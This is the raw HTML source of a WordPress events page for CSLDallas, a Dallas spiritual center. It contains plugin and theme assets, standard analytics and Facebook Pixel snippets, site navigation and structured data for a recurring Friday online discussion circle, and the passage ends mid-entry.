<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static-cpt.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tags/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/?tags=abundant-living" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-cpt-global.min.css?ver=1769321665" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769321665" /></head>
<body class="archive post-type-archive post-type-archive-tribe_events wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
					<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day" 	data-js="tribe-events-view"
	data-view-rest-url="https://csldallas.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="7da3df7c-d902-48fa-8a22-b6b7051d7efc"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-02-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-02T19:00:00-06:00","endDate":"2024-02-02T21:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-02-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-09T19:00:00-06:00","endDate":"2024-02-09T21:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-02-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-16T19:00:00-06:00","endDate":"2024-02-16T21:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-02-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-23T19:00:00-06:00","endDate":"2024-02-23T21:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-01/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-01T19:00:00-06:00","endDate":"2024-03-01T21:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-08T19:00:00-06:00","endDate":"2024-03-08T21:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-15/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-15T19:00:00-05:00","endDate":"2024-03-15T21:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-22/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-22T19:00:00-05:00","endDate":"2024-03-22T21:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 